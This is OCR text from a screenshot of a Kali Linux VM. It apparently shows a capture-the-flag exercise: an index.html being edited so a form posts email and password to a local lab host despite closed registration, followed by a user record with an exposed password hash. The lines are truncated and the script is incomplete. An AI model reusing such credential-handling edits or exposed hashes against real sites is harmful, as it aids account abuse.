 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozill... Mozill... kali@... 07:25 AM 21%
kali@kali: ~
File Actions Edit View Help
GNU nano 4.5 index.html Modified
<center style="font-size: 2em; color: red">Registration is full, t>
</center>
</div>
<div> </div>
<form action="http://10.0.2.4:3000/users" method="POST" enctype='appli>
name: <input type="text" name="name" value=""><br>
email: <input type="email" name="email" value=""><br>
password: <input type="password" name="password" value=""><br>
<input type="submit" value="Submit">
</form>
<script>
var ip = "10.0.2.4"
$("#loginForm").submit(function (event) {
event.preventDefault();
// Get some values from elements on the page:
var password = $("#exampleInputPassword1").val();
var email = $('#exampleInputEmail1').val();
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell
email: "watchdog@ctf.com"
password: "604a31f2935ffd362b875e2fbfaa7839"
tokens: []
__v: 0
Right Ctrl